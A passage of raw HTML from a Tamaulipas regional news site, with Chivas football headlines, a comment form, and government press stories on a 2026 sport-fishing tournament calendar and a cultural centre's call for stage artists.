									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2022/05/20220504_132922-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2022/05/20220504_132922-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/05/20220504_132922-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2022/05/20220504_132922-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>“Buscamos el anhelado título”: Alexis Vega</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2022/04/28/siempre-estuve-al-cien-y-no-me-dejaron-jugar-oribe-peralta-sobre-su-estancia-en-chivas/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2022/04/20220428_155221-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/04/20220428_155221-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2022/04/20220428_155221-1000x600.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2022/04/20220428_155221-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/04/20220428_155221-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2022/04/20220428_155221-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>“Siempre estuve al cien y no me dejaron jugar”: Oribe Peralta sobre su estancia en Chivas</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2022/04/07/chapito-exige-que-se-dejen-de-mama-dice-a-sus-companeros/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2022/04/20220407_010419-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/04/20220407_010419-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2022/04/20220407_010419-1000x600.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2022/04/20220407_010419-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/04/20220407_010419-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2022/04/20220407_010419-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Chapito exige que se dejen de ‘mama…’ dice a sus compañeros.</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2022/03/28/jimena-sanchez-comento-sobre-chivas-tiene-que-haber-una-reestructuracion-en-equipo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2022/03/Picsart_22-03-28_19-10-41-735-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/03/Picsart_22-03-28_19-10-41-735-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2022/03/Picsart_22-03-28_19-10-41-735-1000x600.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2022/03/Picsart_22-03-28_19-10-41-735-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/03/Picsart_22-03-28_19-10-41-735-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2022/03/Picsart_22-03-28_19-10-41-735-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Jimena Sánchez comento sobre Chivas ‘Tiene que haber una reestructuración en equipo’.</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2022/03/22/almeyda-revela-haber-solucionado-diferencias-con-jose-higuera/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2022/03/images-2-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2022/03/images-2-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/03/images-2-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2022/03/images-2-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Almeyda revela haber solucionado diferencias con José Higuera.</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2022/03/17/amaury-vergara-descarta-interes-por-dinero-en-chivas/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2022/03/20220317_114342-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/03/20220317_114342-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2022/03/20220317_114342-1000x600.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2022/03/20220317_114342-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/03/20220317_114342-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2022/03/20220317_114342-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Amaury Vergara descarta interés por dinero en Chivas</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2022/03/17/atlas-un-equipo-mas-para-canelo-angulo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2022/03/IMG_20220317_113559-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/03/IMG_20220317_113559-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2022/03/IMG_20220317_113559-1000x600.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2022/03/IMG_20220317_113559-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/03/IMG_20220317_113559-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2022/03/IMG_20220317_113559-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Atlas, un equipo más para ‘Canelo’ Angulo</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2022/03/11/85-de-aforo-para-el-clasico-nacional/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2022/03/20220311_122351-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2022/03/20220311_122351-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2022/03/20220311_122351-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2022/03/20220311_122351-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>85% de aforo para el Clásico Nacional</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Pulsa para comentar</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-2947 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://reportenoreste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2947' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1aaddba24c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Proyecta Tamaulipas su liderazgo turístico con torneos de pesca deportiva</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 1 semana</span> <p>el</p> <span class="mvp-post-date">14 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1276" height="700" src="https://reportenoreste.com/wp-content/uploads/2026/01/pesca.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/pesca.jpg 1276w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-300x165.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-1024x562.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-768x421.jpg 768w" sizes="auto, (max-width: 1276px) 100vw, 1276px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291756" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p></p>



<p>Eventos estratégicos en ríos, playas y presas que posicionan a Tamaulipas como destino nacional de pesca deportiva e impulsan economías locales y promueven la convivencia familiar</p>



<p>Ciudad Victoria, Tamaulipas.- El turismo que genera bienestar, fortalece<br>comunidades y aprovecha de manera responsable la riqueza natural de<br>Tamaulipas sigue avanzando, señaló el vocal ejecutivo de la Comisión de Caza y<br>Pesca Deportiva, Luis Eduardo García Reyes.<br>Refirió que con una visión que pone en el centro a las personas y a las familias, el<br>Gobierno del Estado presentó el programa “Grandes Eventos de Pesca Deportiva<br>2026”, una estrategia que impulsa el desarrollo regional, dinamiza la economía<br>local y promueve el sano esparcimiento.<br>Al señalar que cuentan con el respaldo del gobernador Américo Villarreal Anaya,<br>explicó que la Comisión de Caza y Pesca Deportiva del Estado dio a conocer esta<br>agenda que busca consolidar a Tamaulipas como un destino turístico de alcance<br>nacional, a partir de actividades que combinan conservación ambiental, identidad<br>regional y oportunidades económicas para diversas comunidades.<br>«Esto ha permitido que Tamaulipas continúe posicionándose como un estado<br>activo y competitivo, donde el turismo deportivo se convierte en una herramienta<br>para generar ingresos, fortalecer el tejido social y proyectar la grandeza natural del<br>territorio», dijo.<br>Durante la presentación, García Reyes, explicó que el programa responde a la<br>visión del Gobierno del Estado de aprovechar de manera ordenada y sustentable<br>los recursos naturales, al tiempo que se abren nuevas oportunidades para<br>prestadores de servicios, comerciantes y familias.<br>“Como lo ha instruido nuestro gobernador, buscamos que la pesca deportiva sea<br>más que un deporte; que se convierta en una actividad económica y social en la<br>que participen las familias, se fortalezcan las comunidades y se proyecte la<br>grandeza de Tamaulipas”, señaló.</p>



<p>El programa contempla eventos estratégicos distribuidos en distintas regiones del<br>estado, con una oferta diversa que fortalece la vocación turística de cada zona:</p>



<ul class="wp-block-list">
<li>Febrero: Arranque del calendario en Tampico con un torneo de pesca<br>de robalo en los ríos Pánuco y Tamesí, en modalidad de embarcación. De forma<br>simultánea, se realizará el primer torneo de pesca de playa en Matamoros, en<br>coordinación con el gobierno municipal.</li>



<li>Marzo: Torneo de pesca en agua dulce en la Presa Marte R. Gómez,<br>enfocado en impulsar el turismo en la región fronteriza.</li>



<li>Abril: Jornada deportiva en Playa Barra del Tordo, municipio de<br>Aldama.</li>



<li>Mayo: Competencia en Playa Tesoro, Altamira, en coordinación con<br>agrupaciones de pescadores locales.</li>



<li>Agosto: Torneo en la Presa Estudiante Ramiro Caballero, en el<br>municipio de González.</li>



<li>Septiembre: Gran cierre con el Torneo Tradicional y eventos magnos<br>en las principales presas del estado, incluida la Vicente Guerrero.</li>



<li>García Reyes destacó que ya se desarrollan mesas de trabajo con alcaldes y<br>organizadores de destinos estratégicos como Playa Mezquital y Playa Bagdad, a<br>fin de garantizar el respaldo logístico y operativo del Gobierno del Estado para el<br>éxito de cada evento.<br>Por último, dijo que con este programa, la administración del gobernador Américo<br>Villarreal Anaya reafirma su compromiso de promover la “buena pesca”, el turismo<br>sustentable y el crecimiento económico regional, consolidando a Tamaulipas como<br>un referente de la pesca deportiva en el noreste del país, donde el desarrollo se<br>traduce en bienestar para las familias y oportunidades para las comunidades.</li>
</ul>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291756&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/14\/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva\/&quot;,&quot;postId&quot;:291756,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/14/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Celebra Centro Cultural Tamaulipas su 39°aniversario con convocatoria para artistas escénicos</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 2 semanas</span> <p>el</p> <span class="mvp-post-date">10 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1360" height="762" src="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria.jpg 1360w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-300x168.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-1024x574.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-768x430.jpg 768w" sizes="auto, (max-width: 1360px) 100vw, 1360px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291614" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p></p>



<p>-El Instituto Tamaulipeco para la Cultura y las Artes lanza «Viernes escénico»,<br>programa que permitirá fortalecer la exhibición y circulación de la producción<br>escénica realizada en el estado</p>



<p>Ciudad Victoria, Tamaulipas.- En el marco del trigésimo noveno aniversario del<br>Centro Cultural Tamaulipas, el Instituto Tamaulipeco para la Cultura y las Artes<br>(ITCA) dio a conocer la creación del programa «Viernes escénico», que brindará la<br>oportunidad a creadores de Tamaulipas para formar parte de la programación<br>2026 del auditorio Alberto López en el mencionado recinto cultural.<br>«La convocatoria ya está abierta para artistas de todos los municipios en las<br>disciplinas de teatro, música, danza y proyectos interdisciplinarios que por su<br>configuración técnica y artística sean aptos para presentarse en el máximo recinto<br>cultural de Tamaulipas», indicó Héctor Romero-Lecanda, director general del ITCA.<br>«El gobernador Américo Villarreal nos ha encomendado que cada espacio cultural<br>sea fiel a su vocación, pero también que sean espacios vivos y abiertos a la<br>comunidad artística de nuestro estado», agregó Romero- Lecanda.<br>La convocatoria dada a conocer en las redes sociales oficiales del ITCA este<br>viernes 09 de enero estará abierta hasta el próximo viernes 13 de febrero del año<br>en curso, a las 16:00 horas, por lo que los interesados cuentan con cinco semanas<br>para enviar la información requerida.<br>«Este proyecto es una apuesta para garantizar la difusión de los artistas y nos<br>permite a su vez, integrar una programación de calidad para la ciudadanía», dijo el<br>titular de la dependencia cultural.<br>PROGRAMA TENDRÁ DOS TEMPORADAS<br>Las puestas en escena susceptibles a postularse en la convocatoria pueden ser<br>espectáculos ya estrenados o próximos a estrenar, siempre y cuando cumplan con<br>los requisitos establecidos en la convocatoria, la cual contempla dos temporadas;</p>



<p>primavera- verano (en abril, mayo, junio y agosto) y otoño- invierno (en octubre y<br>noviembre).<br>El ITCA señala en su convocatoria que se tomarán en cuenta aspectos como la<br>calidad artística, la solidez del trabajo, su nivel de investigación y sustento<br>artístico, así como la pertinencia en el contexto cultural de la región,<br>descartándose propuestas que no cumplan con los criterios de no violencia,<br>discriminación, intolerancia, lenguaje de odio o que atenten contra la dignidad de<br>las personas.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291614&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/10\/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos\/&quot;,&quot;postId&quot;:291614,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/10/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Reitera Zoológico Tamatán compromiso con el cuidado y protección de la fauna bajo su responsabilidad</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 2 semanas</span> <p>el</p> <span class="mvp-post-date">5 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="813" src="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad.jpeg 1280w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-300x191.jpeg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-1024x650.jpeg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-768x488.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291364" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

